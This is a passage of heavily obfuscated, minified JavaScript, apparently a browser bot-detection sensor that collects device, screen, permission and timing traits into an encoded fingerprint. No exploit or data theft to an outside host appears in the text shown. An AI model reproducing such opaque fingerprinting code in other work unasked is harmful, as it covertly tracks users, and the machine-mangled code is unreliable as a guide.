OT()[Ez(C5)],N2('',[][[]]))?OT()[Ez(Jg)](Y7,Sk,FO(FO(Z9)),FO(Z9)):OT()[Ez(qZ)].apply(null,[V5,W8s,SE,FO(B2)]),Lb3);Q7[OT()[Ez(Od)](Uj,OE,FO(FO([])),kz)][GG()[Vd(Jg)](R5,FO([]),zG,lc)](VD()[TZ(bN)].call(null,QTs,nf,FO(FO({}))),hWs);Q7[OT()[Ez(Od)].call(null,Uj,OE,DK,MG)][GG()[Vd(Jg)].call(null,Jx,vG,zG,lc)](dk()[kk(cS)].apply(null,[B2,sz]),Dt3);Q7[OT()[Ez(Od)](Uj,OE,K2,W2)][GG()[Vd(Jg)](qZ,wL,zG,lc)](KG(typeof nj()[Zh(cE)],N2([],[][[]]))?nj()[Zh(mz)](FO(B2),FO(Z9),Fq,zM):nj()[Zh(R7s)](QQ,FO(FO({})),Sr,cK),JU3);if(c83){Q7[OT()[Ez(Od)](Uj,OE,fZ,FO([]))][GG()[Vd(Jg)](FO(FO(Z9)),LN,zG,lc)](nF()[SS(AV)](F9,RV,kvs,q2,qts,OV),Pb3);Q7[OT()[Ez(Od)].call(null,Uj,OE,rk,Sk)][GG()[Vd(Jg)](Zz,FO(FO(B2)),zG,lc)](KG(typeof GG()[Vd(q2)],N2('',[][[]]))?GG()[Vd(nk)](FO(FO([])),sL,Kz,O5):GG()[Vd(kL)](Od,Kq,Ac,q2),Z43);Q7[KG(typeof OT()[Ez(US)],N2('',[][[]]))?OT()[Ez(qZ)](nC,VL,C5,lx):OT()[Ez(Od)](Uj,OE,PD,QO)][GG()[Vd(Jg)](FO(Z9),RO,zG,lc)](mM()[ng(vd)](Hx,bQ,Od,xB,gz),ct3);Q7[KG(typeof OT()[Ez(Sk)],N2([],[][[]]))?OT()[Ez(qZ)](QEs,Zms,Xz,qT):OT()[Ez(Od)](Uj,OE,fk,FO(Z9))][GG()[Vd(Jg)](Hx,Kg,zG,lc)](tj()[vP(OE)].apply(null,[kvs,hx]),Wp3);Q7[OT()[Ez(Od)].call(null,Uj,OE,Px,X9)][GG()[Vd(Jg)].apply(null,[cZ,PV,zG,lc])](VD()[TZ(OE)](LZ,Ex,k5),R43);Q7[OT()[Ez(Od)](Uj,OE,xG,RV)][GG()[Vd(Jg)].apply(null,[x2,qV,zG,lc])](O9()[Gj(qZ)](HRs,Od,SE,Er),m33);}}gzs();J1s=bKs();if(Oks){Wxs=Z9;f9s(FO({}));}Q7[tj()[vP(Zz)](fh,WP)].bmak[nF()[SS(PD)](Zz,Rf,qV,Xz,vOs,Ed)]=FO({});Vh.pop();};var Bv3=function(){Vh.push(lfs);if(FO(FO(Q7[tj()[vP(Zz)](fh,pf)][tj()[vP(ZQ)](lr,Xd)]))&&FO(FO(Q7[HT(typeof tj()[vP(XC)],N2([],[][[]]))?tj()[vP(Zz)].apply(null,[fh,pf]):tj()[vP(F9)](wA,vKs)][tj()[vP(ZQ)](lr,Xd)][OT()[Ez(XC)](CN,rk,FO([]),dd)]))){V43();if(HT(Q7[tj()[vP(Zz)](fh,pf)][tj()[vP(ZQ)](lr,Xd)][tj()[vP(vL)](Kq,tZs)],undefined)){Q7[tj()[vP(Zz)].apply(null,[fh,pf])][tj()[vP(ZQ)](lr,Xd)][tj()[vP(vL)].call(null,Kq,tZs)]=V43;}}else{N03=nF()[SS(Dx)](B2,I9,dL,x2,Vts,FO(FO([])));}Vh.pop();};var V43=function(){Vh.push(NA);var Up3=Q7[tj()[vP(Zz)].apply(null,[fh,UH])][tj()[vP(ZQ)](lr,pV)][OT()[Ez(XC)](nOs,rk,FO(Z9),Kg)]();if(kS(Up3[OT()[Ez(Z9)].call(null,ZM,vd,G2,Rf)],Z9)){var b33=tj()[vP(bh)](B2,M8s);for(var Ov3=Z9;jx(Ov3,Up3[OT()[Ez(Z9)].call(null,ZM,vd,FO([]),tJ)]);Ov3++){b33+=tj()[vP(bh)].call(null,B2,M8s)[nF()[SS(qZ)].call(null,Od,p2,WW,RV,Scs,FO(FO(B2)))](Up3[Ov3][VD()[TZ(tss)](MG,IVs,FO([]))],tj()[vP(JM)](g5,VV))[nF()[SS(qZ)](Od,Qj,WW,Zz,Scs,FO({}))](Up3[Ov3][tj()[vP(JC)](dXs,Q2)]);}qH3=Up3[KG(typeof OT()[Ez(Er)],N2([],[][[]]))?OT()[Ez(qZ)].call(null,Sw,Od,g5,Kg):OT()[Ez(Z9)](ZM,vd,Kg,FO(FO(B2)))];N03=zts(Xvs(b33));}else{N03=VD()[TZ(Gk)](bh,Gns,gz);}Vh.pop();};var sb3=function(){Vh.push(vKs);try{var vU3=Vh.length;var q43=FO([]);Yws=IV(dk()[kk(mQ)](bN,EI),Q7[tj()[vP(Zz)](fh,CN)])&&HT(typeof Q7[tj()[vP(Zz)](fh,CN)][dk()[kk(mQ)](bN,EI)],VD()[TZ(Sk)].apply(null,[OG,pk,wL]))?Q7[tj()[vP(Zz)].apply(null,[fh,CN])][KG(typeof dk()[kk(rQ)],N2('',[][[]]))?dk()[kk(EV)].apply(null,[E1,IOs]):dk()[kk(mQ)](bN,EI)]:FJ(B2);}catch(j33){Vh.splice(mV(vU3,B2),Infinity,vKs);Yws=FJ(B2);}Vh.pop();};var q33=function(){Vh.push(Yfs);var Pn3=[];var H03=[tj()[vP(I1)].call(null,pZ,xt3),VD()[TZ(jl)].apply(null,[Ah,lfs,BN]),dk()[kk(JQ)](cg,X4s),FT()[nc(Jx)].apply(null,[pZ,qK,lc,p2,vY3,Kg]),tj()[vP(Tl)](cg,t0s),nj()[Zh(KE)](g5,FO(B2),fJ,VK),VD()[TZ(Nbs)](vL,n9,Er),nj()[Zh(fJ)](cw,FO(FO({})),LE,vY),nF()[SS(PV)].call(null,qK,BN,xO,FO(Z9),vY3,nE)];try{var mU3=Vh.length;var IFs=FO([]);if(FO(Q7[KG(typeof GG()[Vd(Kg)],N2([],[][[]]))?GG()[Vd(nk)](EV,FO(FO(Z9)),fKs,xC):GG()[Vd(LN)](FO(FO(B2)),lr,Vbs,sw)][tj()[vP(bN)](Ed,Jz)])){cp3=HT(typeof VD()[TZ(lr)],N2([],[][[]]))?VD()[TZ(bh)](Od,mI,R5):VD()[TZ(Dx)](QB,Ij,fZ);Vh.pop();return;}cp3=VD()[TZ(B2)](W2,H8s,Mf);var M43=function Cs3(O1s,P83){var Nb3;Vh.push(Vcs);return Nb3=Q7[GG()[Vd(LN)](W2,wO,wZ,sw)][tj()[vP(bN)](Ed,AK)][mM()[ng(lx)](d9,HRs,F9,BN,FO(FO(B2)))](Pk(O,[FT()[nc(Z9)](PV,Dx,Qj,UN,dM,FO(FO({}))),O1s]))[tj()[vP(p2)](Lq,Q3)](function(PY3){Vh.push(xRs);switch(PY3[dk()[kk(Fq)].call(null,p2,Ow)]){case VD()[TZ(vps)](JTs,X4s,Rf):Pn3[P83]=PK[Gk];break;case O9()[Gj(PD)](Z0s,RV,ZQ,Lj):Pn3[P83]=PK[DK];break;case nj()[Zh(Xz)].call(null,lr,vG,qZ,ET):Pn3[P83]=Z9;break;default:Pn3[P83]=PK[vG];}Vh.pop();})[nF()[SS(DK)](F9,EV,Zxs,Hx,q0s,fk)](function(p03){Vh.push(ATs);Pn3[P83]=HT(p03[mM()[ng(Z9)](Kg,Z2s,RV,jl,lZ)][KG(typeof VD()[TZ(kz)],N2('',[][[]]))?VD()[TZ(Dx)].call(null,vN,Kq,W2):VD()[TZ(lf)].apply(null,[SD,jc,qK])](KG(typeof VD()[TZ(AV)],N2('',[][[]]))?VD()[TZ(Dx)](O5,DEs,FO(FO({}))):VD()[TZ(kC)].call(null,AV,wk,B2)),FJ(B2))?PK[Sl]:Gk;Vh.pop();}),Vh.pop(),Nb3;};var h1s=H03[nj()[Zh(fZ)].apply(null,[C5,m9,wO,g9s])](function(BY3,cn3){return M43(BY3,cn3);});Q7[HT(typeof VD()[TZ(ZG)],'undefined')?VD()[TZ(PD)].call(null,PD,FQ,Dx):VD()[TZ(Dx)](wC,Bl,FO(Z9))][GG()[Vd(cZ)](qT,O5,gKs,SE)](h1s)[HT(typeof tj()[vP(F9)],N2([],[][[]]))?tj()[vP(p2)](Lq,DW):tj()[vP(F9)](Ug,Ah)](function(){Vh.push(vjs);cp3=(HT(typeof nj()[Zh(MG)],'undefined')?nj()[Zh(Jg)](L9,fZ,cg,dP):nj()[Zh(mz)](Lj,Gk,KJ,Xrs))[KG(typeof nF()[SS(DK)],'undefined')?nF()[SS(Gk)](Qms,Wf,lN,Kq,nL,FO({})):nF()[SS(qZ)](Od,fZ,WW,FO(FO(B2)),wA,fZ)](Pn3[KG(typeof OT()[Ez(JC)],'undefined')?OT()[Ez(qZ)](Tps,HZs,FO({}),Sk):OT()[Ez(lx)](jP,lx,EV,q2)](PK[Lj],bh)[nj()[Zh(Sk)](wO,qZ,lc,ET)](HT(typeof tj()[vP(Jx)],'undefined')?tj()[vP(bh)](B2,OZ):tj()[vP(F9)](g1,Zz)),VD()[TZ(Od)].apply(null,[DK,Rg,Sk]))[nF()[SS(qZ)](Od,sL,WW,Kg,wA,LN)](Pn3[bh],VD()[TZ(Od)](DK,Rg,x2))[nF()[SS(qZ)](Od,Kq,WW,B2,wA,RV)](Pn3[OT()[Ez(lx)](jP,lx,RV,Mf)](Gk)[HT(typeof nj()[Zh(Vw)],'undefined')?nj()[Zh(Sk)](FO({}),FO(FO(Z9)),lc,ET):nj()[Zh(mz)].apply(null,[fZ,RA,GXs,V4s])](tj()[vP(bh)](B2,OZ)),Xq()[QL(Jx)](Cj,Gk,vKs,hD,kz));Vh.pop();});}catch(sn3){Vh.splice(mV(mU3,B2),Infinity,Yfs);cp3=OT()[Ez(bh)].call(null,jAs,L9,vd,Ed);}Vh.pop();};var UCs=function(){Vh.push(n5s);if(Q7[GG()[Vd(LN)](Uz,Lq,NZ,sw)][dk()[kk(IA)](Rf,Ix)]){Q7[GG()[Vd(LN)](xG,lf,NZ,sw)][dk()[kk(IA)](Rf,Ix)][tj()[vP(lV)].call(null,z3s,l9)]()[tj()[vP(p2)](Lq,Lc)](function(Rv3){MU3=Rv3?B2:Z9;})[nF()[SS(DK)](F9,p2,Zxs,Kq,SJ,G2)](function(I03){MU3=Z9;});}Vh.pop();};var vv3=function(){return dQ.apply(this,[qn,arguments]);};var Bt3=function(){Vh.push(c8s);if(FO(v03)){try{var qY3=Vh.length;var mb3=FO(FO(vt));bhs=N2(bhs,tj()[vP(k5)].apply(null,[JM,rP]));if(HT(Q7[OT()[Ez(Od)].apply(null,[vZ,OE,vG,FO(FO([]))])][HT(typeof mM()[ng(Zz)],N2(tj()[vP(bh)].apply(null,[B2,pH]),[][[]]))?mM()[ng(RO)](rk,l9,Dx,dd,OV):mM()[ng(Zz)](hD,NG,Ps3,b5,g5)],undefined)){bhs=N2(bhs,KG(typeof tj()[vP(AV)],'undefined')?tj()[vP(F9)](Ats,EJ):tj()[vP(sM)](Fq,MP));q7s*=Hgs;}else{bhs=N2(bhs,VD()[TZ(Fw)](sM,Ps,SD));q7s*=Nw;}}catch(gt3){Vh.splice(mV(qY3,B2),Infinity,c8s);bhs=N2(bhs,HT(typeof dk()[kk(vps)],'undefined')?dk()[kk(vHs)].apply(null,[Fw,Wr]):dk()[kk(EV)](kXs,W5));q7s*=Nw;}v03=FO(vt);}var FFs=Pns();var VWs=tj()[vP(bh)](B2,pH)[HT(typeof nF()[SS(ZD)],N2(tj()[vP(bh)](B2,pH),[][[]]))?nF()[SS(qZ)](Od,Ed,WW,Px,rts,vd):nF()[SS(Gk)](lZ,Ed,nYs,FO({}),Kw,FO([]))](CW(FFs));var O03=ZXs(Q7[tj()[vP(Zz)](fh,PP)].bmak[nj()[Zh(tJ)].apply(null,[wO,nE,W2,ND])],bh);var pCs=FJ(B2);var v33=FJ(B2);var sp3=FJ(B2);var tp3=FJ(B2);var qFs=FJ(B2);var xWs=FJ(B2);var CH3=FJ(B2);var jFs=FJ(B2);try{var vp3=Vh.length;var sU3=FO([]);jFs=Q7[FT()[nc(B2)](x2,Od,q2,Sss,KPs,FO(Z9))](IV(HT(typeof OT()[Ez(Ed)],'undefined')?OT()[Ez(wL)].call(null,Z0s,Vq,pZ,xO):OT()[Ez(qZ)](hS,cE,tJ,Px),Q7[tj()[vP(Zz)](fh,PP)])||kS(Q7[GG()[Vd(LN)].apply(null,[FO(B2),B2,qts,sw])][HT(typeof VD()[TZ(q9)],N2('',[][[]]))?VD()[TZ(QO)](Rf,SV,QQ):VD()[TZ(Dx)].apply(null,[VE,Zc,p2])],Z9)||kS(Q7[GG()[Vd(LN)].call(null,W2,F9,qts,sw)][VD()[TZ(LE)](QQ,IT,FO({}))],Z9));}catch(Ns3){Vh.splice(mV(vp3,B2),Infinity,c8s);jFs=FJ(PK[Gk]);}try{var l33=Vh.length;var vCs=FO({});pCs=Q7[tj()[vP(Zz)].call(null,fh,PP)][dk()[kk(Ah)].apply(null,[CA,Wt])]?Q7[tj()[vP(Zz)](fh,PP)][dk()[kk(Ah)].apply(null,[CA,Wt])][tj()[vP(Wps)].apply(null,[Uz,r6s])]:FJ(PK[Gk]);}catch(DWs){Vh.splice(mV(l33,B2),Infinity,c8s);pCs=FJ(B2);}try{var Mws=Vh.length;var Yb3=FO([]);v33=Q7[tj()[vP(Zz)].call(null,fh,PP)][dk()[kk(Ah)](CA,Wt)]?Q7[tj()[vP(Zz)].apply(null,[fh,PP])][dk()[kk(Ah)](CA,Wt)][nj()[Zh(Sr)].apply(null,[FO([]),I9,tg,Bx])]:FJ(B2);}catch(x43){Vh.splice(mV(Mws,B2),Infinity,c8s);v33=FJ(B2);}try{var ft3=Vh.length;var c33=FO([]);sp3=Q7[HT(typeof tj()[vP(KJ)],'undefined')?tj()[vP(Zz)](fh,PP):tj()[vP(F9)](rI,F7s)][KG(typeof dk()[kk(OG)],'undefined')?dk()[kk(EV)](jGs,Hx):dk()[kk(Ah)](CA,Wt)]?Q7[HT(typeof tj()[vP(Fq)],'undefined')?tj()[vP(Zz)].call(null,fh,PP):tj()[vP(F9)](H2s,Rj)][dk()[kk(Ah)](CA,Wt)][VD()[TZ(kvs)].apply(null,[Wg,cV,qT])]:FJ(gs[O9()[Gj(Dx)].call(null,YC,Gk,bN,x2)]());}catch(tH3){Vh.splice(mV(ft3,B2),Infinity,c8s);sp3=FJ(B2);}try{var TY3=Vh.length;var p1s=FO(FO(vt));tp3=Q7[KG(typeof tj()[vP(Dx)],'undefined')?tj()[vP(F9)].call(null,qE,Ats):tj()[vP(Zz)](fh,PP)][dk()[kk(Ah)].apply(null,[CA,Wt])]?Q7[tj()[vP(Zz)].call(null,fh,PP)][HT(typeof dk()[kk(mQ)],N2('',[][[]]))?dk()[kk(Ah)](CA,Wt):dk()[kk(EV)](hKs,lr)][OT()[Ez(Sr)](Its,Sr,FO(FO(B2)),FO(FO(Z9)))]:FJ(B2);}catch(Vp3){Vh.splice(mV(TY3,B2),Infinity,c8s);tp3=FJ(PK[Gk]);}try{var l03=Vh.length;var GY3=FO({});qFs=Q7[tj()[vP(Zz)](fh,PP)][tj()[vP(dXs)](R5,Cc)]||(Q7[OT()[Ez(Od)](vZ,OE,FO([]),Ed)][KG(typeof GG()[Vd(SE)],N2([],[][[]]))?GG()[Vd(nk)](FO({}),rQ,Y9s,H2s):GG()[Vd(fW)](FO(FO([])),cg,X1,cE)]&&IV(OT()[Ez(ORs)].call(null,Og,Fw,I9,FO(FO(B2))),Q7[OT()[Ez(Od)](vZ,OE,qV,Lj)][GG()[Vd(fW)](PV,lc,X1,cE)])?Q7[KG(typeof OT()[Ez(kz)],'undefined')?OT()[Ez(qZ)].apply(null,[Q1,lzs,SE,gz]):OT()[Ez(Od)](vZ,OE,vk,FO(Z9))][GG()[Vd(fW)](vG,fk,X1,cE)][KG(typeof OT()[Ez(gz)],N2('',[][[]]))?OT()[Ez(qZ)].call(null,r3s,Nns,FO(FO([])),Vw):OT()[Ez(ORs)].apply(null,[Og,Fw,L9,vk])]:Q7[OT()[Ez(Od)].call(null,vZ,OE,Ah,FO(B2))][FT()[nc(lx)].call(null,AV,xO,q2,qT,Y0s,Wf)]&&IV(OT()[Ez(ORs)].call(null,Og,Fw,Gk,Rf),Q7[OT()[Ez(Od)](vZ,OE,FO(B2),sL)][FT()[nc(lx)](fh,xO,FO(FO(B2)),qT,Y0s,FO(FO([])))])?Q7[OT()[Ez(Od)](vZ,OE,PV,RA)][FT()[nc(lx)].apply(null,[OV,xO,FO(B2),qT,Y0s,FO({})])][OT()[Ez(ORs)](Og,Fw,K2,QQ)]:FJ(B2));}catch(nws){Vh.splice(mV(l03,B2),Infinity,c8s);qFs=FJ(B2);}try{var mws=Vh.length;var NFs=FO(jR);xWs=Q7[HT(typeof tj()[vP(Dx)],'undefined')?tj()[vP(Zz)](fh,PP):tj()[vP(F9)].call(null,g1,IL)][VD()[TZ(lC)](mQ,Wr,lx)]||(Q7[OT()[Ez(Od)](vZ,OE,FO(Z9),Er)][GG()[Vd(fW)](q2,FO(FO({})),X1,cE)]&&IV(tj()[vP(KJ)](Wf,mZ),Q7[OT()[Ez(Od)].call(null,vZ,OE,Hx,I9)][GG()[Vd(fW)](DK,LN,X1,cE)])?Q7[OT()[Ez(Od)].call(null,vZ,OE,wO,Mf)][GG()[Vd(fW)](B2,FO(FO(Z9)),X1,cE)][tj()[vP(KJ)].call(null,Wf,mZ)]:Q7[OT()[Ez(Od)](vZ,OE,wL,Ed)][FT()[nc(lx)].call(null,qK,xO,kz,qT,Y0s,cZ)]&&IV(tj()[vP(KJ)].call(null,Wf,mZ),Q7[OT()[Ez(Od)].call(null,vZ,OE,lf,FO(FO({})))][HT(typeof FT()[nc(Od)],N2([],[][[]]))?FT()[nc(lx)](Ah,xO,g5,qT,Y0s,q2):FT()[nc(lr)](lr,tAs,tJ,zns,Mts,Sl)])?Q7[OT()[Ez(Od)](vZ,OE,I9,mz)][FT()[nc(lx)](cw,xO,cg,qT,Y0s,FO(B2))][tj()[vP(KJ)](Wf,mZ)]:FJ(B2));}catch(G83){Vh.splice(mV(mws,B2),Infinity,c8s);xWs=FJ(B2);}try{var Cws=Vh.length;var ICs=FO([]);CH3=IV(mM()[ng(p2)](PD,Chs,EV,LJ,qT),Q7[tj()[vP(Zz)](fh,PP)])&&HT(typeof Q7[KG(typeof tj()[vP(z3s)],N2([],[][[]]))?tj()[vP(F9)].apply(null,[WLs,pbs]):tj()[vP(Zz)](fh,PP)][mM()[ng(p2)].call(null,p2,Chs,EV,LJ,Uz)],VD()[TZ(Sk)](OG,Cc,Hx))?Q7[tj()[vP(Zz)](fh,PP)][mM()[ng(p2)](Ah,Chs,EV,LJ,SE)]:FJ(B2);}catch(Ev3){Vh.splice(mV(Cws,B2),Infinity,c8s);CH3=FJ(B2);}fWs=Q7[tj()[vP(RV)].apply(null,[Tl,Qz])](ZXs(Q7[tj()[vP(Zz)].apply(null,[fh,PP])].bmak[HT(typeof nj()[Zh(kvs)],N2([],[][[]]))?nj()[Zh(tJ)](hD,BN,W2,ND):nj()[Zh(mz)](Ed,mz,kZs,cM)],Ul(Nn3,Nn3)),EV);SY3=Q7[KG(typeof tj()[vP(lf)],N2([],[][[]]))?tj()[vP(F9)](qS,vK):tj()[vP(RV)](Tl,Qz)](ZXs(fWs,OG),EV);var Rs3=Q7[dk()[kk(Gk)].apply(null,[PD,UO])][VD()[TZ(Sl)](kC,th,k5)]();var Q33=Q7[tj()[vP(RV)].call(null,Tl,Qz)](ZXs(Ul(Rs3,IN),bh),PK[RO]);var K03=(HT(typeof tj()[vP(mQ)],N2([],[][[]]))?tj()[vP(bh)](B2,pH):tj()[vP(F9)](NIs,XXs))[nF()[SS(qZ)](Od,SE,WW,K2,rts,LE)](Rs3);K03=N2(K03[OT()[Ez(lx)](hh,lx,xO,RV)](Z9,nk),Q33);UCs();var hFs=z1s();var I33=vzs(hFs,PK[Sl]);var Y1s=I33[PK[Lj]];var Is3=I33[B2];var z03=I33[bh];var r83=I33[Gk];var zFs=Q7[KG(typeof tj()[vP(kvs)],'undefined')?tj()[vP(F9)](txs,T8s):tj()[vP(Zz)].apply(null,[fh,PP])][nj()[Zh(ORs)](X9,Qj,UC,AG)]?B2:Z9;var m03=Q7[tj()[vP(Zz)].call(null,fh,PP)][nF()[SS(Lq)].apply(null,[Zz,Dx,FI,G2,WN,lr])]?B2:Z9;var Bp3=Q7[tj()[vP(Zz)](fh,PP)][VD()[TZ(JTs)](Zz,VT,lf)]?B2:Z9;var k03=[Pk(O,[nj()[Zh(m9)](C5,FO(FO([])),wL,DD),FFs]),Pk(O,[nj()[Zh(QB)](gz,W2,Hx,JI),mss(Qt,[])]),Pk(O,[Xq()[QL(Mf)](VM,Gk,lC,Mf,FO(B2)),Y1s]),Pk(O,[VD()[TZ(fB)](Vw,xk,lZ),Is3]),Pk(O,[tj()[vP(kvs)](hD,zD),z03]),Pk(O,[tj()[vP(lC)].apply(null,[bh,pD]),r83]),Pk(O,[FT()[nc(Uz)].call(null,Sk,Gk,FO(Z9),kvs,bws,AV),zFs]),Pk(O,[VD()[TZ(m9)].apply(null,[fZ,lD,R5]),m03]),Pk(O,[dk()[kk(vL)].apply(null,[tss,O3]),Bp3]),Pk(O,[OT()[Ez(QB)](sx,QB,SD,fZ),fWs]),Pk(O,[GG()[Vd(QB)].call(null,Gk,QQ,Wms,nE),S33]),Pk(O,[O9()[Gj(Mf)].apply(null,[Dvs,Gk,cw,Px]),pCs]),Pk(O,[dk()[kk(JM)].call(null,LE,cEs),v33]),Pk(O,[dk()[kk(JC)](OE,Sh),sp3]),Pk(O,[dk()[kk(I1)].apply(null,[OG,Ss]),tp3]),Pk(O,[HT(typeof GG()[Vd(nE)],N2('',[][[]]))?GG()[Vd(XF)].apply(null,[k5,QQ,zz,Jg]):GG()[Vd(nk)].call(null,Sl,pZ,Lns,Q5),xWs]),Pk(O,[nj()[Zh(XF)](FO(FO(B2)),Sl,Od,p8),qFs]),Pk(O,[nj()[Zh(cS)].call(null,SE,tJ,d9,BK),CH3]),Pk(O,[FT()[nc(vG)](F9,Gk,PV,Ah,Dvs,K2),vxs()]),Pk(O,[DS()[Yq(Mf)].apply(null,[Gk,Kzs,EV,X7s,PV]),VWs]),Pk(O,[GG()[Vd(cS)](EV,RO,BK,Gk),K03]),Pk(O,[VD()[TZ(F4s)](Lj,Rq,Kq),O03]),Pk(O,[tj()[vP(JTs)](d9,qC),MU3])];var MH3=Wn(k03,q7s);var XH3;return Vh.pop(),XH3=MH3,XH3;};var z1s=function(){return dQ.apply(this,[d0,arguments]);};var pY3=function(){var KCs;Vh.push(lx);return KCs=[Pk(O,[tj()[vP(j8s)](Fw,ZC),KG(typeof tj()[vP(OV)],N2('',[][[]]))?tj()[vP(F9)].call(null,B2,wLs):tj()[vP(bh)](B2,pIs)]),Pk(O,[tj()[vP(QTs)](q9,J9),Yws?Yws[O9()[Gj(k5)](dXs,qZ,FI,q2)]():tj()[vP(bh)](B2,pIs)]),Pk(O,[Xq()[QL(LN)](Wps,Gk,fZ,K2,nE),N03||tj()[vP(bh)].apply(null,[B2,pIs])])],Vh.pop(),KCs;};var jp3=function(){Vh.push(xvs);if(k83&&FO(k83[VD()[TZ(KE)](Sk,xZ,I9)])){k83=Q7[KG(typeof dk()[kk(cg)],N2([],[][[]]))?dk()[kk(EV)].apply(null,[vms,II]):dk()[kk(RV)].apply(null,[m9,ZC])][OT()[Ez(xO)].apply(null,[If,Ah,R5,gz])](k83,S0s(),Pk(O,[VD()[TZ(KE)].apply(null,[Sk,xZ,FO(B2)]),FO(FO(jR))]));}Vh.pop();};var N83=function(){Vh.push(z6s);Nt3=FO(FO(jR));var kU3=mYs();FWs=Q7[tj()[vP(fh)].call(null,XF,NKs)](function(){Dp3=t6s();Vh.push(hMs);F03=Gss(B8,[]);zCs=EZs();hws=Q7[tj()[vP(fh)](XF,AL)](function Ws3(){var fn3;Vh.push(Yc);return fn3=rTs()[VD()[TZ(vG)].apply(null,[k5,jGs,vd])](function M83(MY3){Vh.push(vY3);while(B2)switch(MY3[KG(typeof tj()[vP(fB)],N2('',[][[]]))?tj()[vP(F9)](AJ,qT):tj()[vP(LN)].apply(null,[RA,mC])]=MY3[nF()[SS(Sk)].call(null,Dx,I9,F5,RV,Rfs,Jx)]){case Z9:Ub3=jts(jR,[]);Dn3=Gss(Y,[]);X43=tj()[vP(bh)](B2,hKs)[nF()[SS(qZ)](Od,Ed,WW,FO(FO([])),hM,O5)](Wzs(),dk()[kk(rQ)].call(null,q2,SRs))[nF()[SS(qZ)].apply(null,[Od,wO,WW,Dx,hM,qZ])](qH3);xs3=g2s();n33=jts(Av,[]);cFs=POs();OCs=sks();Hp3=Yxs();MY3[nF()[SS(Sk)](Dx,LZ,F5,LE,Rfs,FO(FO(B2)))]=EV;{var B43;return B43=rTs()[dk()[kk(Mf)].call(null,vd,Jf)](FPs()),Vh.pop(),B43;}case EV:Ht3=MY3[HT(typeof mM()[ng(Mf)],'undefined')?mM()[ng(F9)](q2,Zjs,Dx,Dx,FO(FO(B2))):mM()[ng(Zz)](fh,I0s,bQ,wO,hD)];vs3=Q7[tj()[vP(fh)].call(null,XF,TV)](function(){Xws=Gss(d0,[]);Vh.push(Ums);Sn3=Vms();Bb3=jts(N0,[]);ZU3=Gss(pp,[]);CFs=Q7[tj()[vP(fh)].call(null,XF,AT)](function pt3(){Vh.push(hQ);var M03;var Q83;return Q83=rTs()[VD()[TZ(vG)].call(null,k5,Vxs,p2)](function Jp3(N43){Vh.push(jAs);while(PK[Gk])switch(N43[tj()[vP(LN)](RA,K6)]=N43[KG(typeof nF()[SS(hD)],N2([],[][[]]))?nF()[SS(Gk)](hGs,RV,zVs,Xz,gps,x2):nF()[SS(Sk)].apply(null,[Dx,fh,F5,OV,Yj,B2])]){case gs[HT(typeof O9()[Gj(Z9)],N2([],[][[]]))?O9()[Gj(ZD)].call(null,rHs,Gk,jG,X9):O9()[Gj(RV)].apply(null,[bl,QO,CZs,x2])]():if(Y83){N43[nF()[SS(Sk)].apply(null,[Dx,OV,F5,I9,Yj,R5])]=Gk;break;}N43[KG(typeof nF()[SS(ZD)],N2([],[][[]]))?nF()[SS(Gk)](TW,qV,zZs,FO(Z9),zB,kz):nF()[SS(Sk)].apply(null,[Dx,q9,F5,fZ,Yj,x2])]=PK[bh];{var xb3;return xb3=rTs()[dk()[kk(Mf)](vd,A2)](X9s()),Vh.pop(),xb3;}case Gk:M03=mYs();UY3=mV(M03,kU3);if(Oks){Wxs=EV;f9s(FO(FO(vt)));}EIs=FO([]);case PK[ZD]:case nj()[Zh(Rf)](K2,rk,Ed,DR):{var x03;return x03=N43[GG()[Vd(Uz)](vd,Uz,Sks,C5)](),Vh.pop(),x03;}}Vh.pop();},null,null,null,Q7[VD()[TZ(PD)](PD,Bzs,fk)]),Vh.pop(),Q83;},Z9);Vh.pop();EIs=FO(FO([]));rNs=FO(FO(vt));},Z9);rNs=FO(FO({}));sQs=FO([]);case q9:case nj()[Zh(Rf)].apply(null,[BN,G2,Ed,Yh]):{var U43;return U43=MY3[GG()[Vd(Uz)].call(null,AV,RV,JZs,C5)](),Vh.pop(),U43;}}Vh.pop();},null,null,null,Q7[KG(typeof VD()[TZ(q9)],N2('',[][[]]))?VD()[TZ(Dx)](F7s,OV,L9):VD()[TZ(PD)](PD,fM,Ah)]),Vh.pop(),fn3;},PK[Lj]);Vh.pop();sQs=FO(FO({}));hrs=FO([]);},Z9);Vh.pop();hrs=FO(FO([]));};var Yv3=function(){var LU3=DF();var HU3=LU3[Z9];var b03=LU3[B2];if(FO(XOs)&&(kS(HU3,FJ(B2))||kS(t83,nk))){ss3();XOs=FO(FO({}));}if(KG(b03,FJ(B2))||jx(rY3,b03)||j1s){j1s=FO({});return FO(FO({}));}return FO(FO(vt));};var z2s=function(Z1s,tCs){Vh.push(Z1);var B03=kS(arguments[KG(typeof OT()[Ez(cg)],N2('',[][[]]))?OT()[Ez(qZ)].apply(null,[zd,AJ,W2,xO]):OT()[Ez(Z9)](qXs,vd,fZ,FO(FO(B2)))],bh)&&HT(arguments[bh],undefined)?arguments[bh]:FO(FO(vt));rY3++;XOs=FO(jR);l7s();if(KG(tCs,FO(FO(jR)))){Qxs[O9()[Gj(OG)](khs,Sk,JN,LE)]=FO([]);var d03=FO(jR);var Qn3=Z1s[VD()[TZ(O5)].apply(null,[Sl,NP,fZ])];var rt3=Z1s[GG()[Vd(ZQ)].apply(null,[B2,Ah,wHs,Fq])];var fCs;if(HT(rt3,undefined)&&kS(rt3[OT()[Ez(Z9)](qXs,vd,vG,LN)],Z9)){try{var Et3=Vh.length;var qt3=FO({});fCs=Q7[OT()[Ez(cw)](vY3,Jg,QO,vG)][OT()[Ez(SD)](H2,kz,RO,rQ)](rt3);}catch(LWs){Vh.splice(mV(Et3,B2),Infinity,Z1);}}if(HT(Qn3,undefined)&&KG(Qn3,lE)&&HT(fCs,undefined)&&fCs[tj()[vP(XN)](PD,Bg)]&&KG(fCs[tj()[vP(XN)].call(null,PD,Bg)],FO(FO([])))){d03=FO(FO([]));Qxs[nj()[Zh(W2)](LE,vd,Z9,MO)]=Z9;var C83=Oxs(A3s(qRs));var 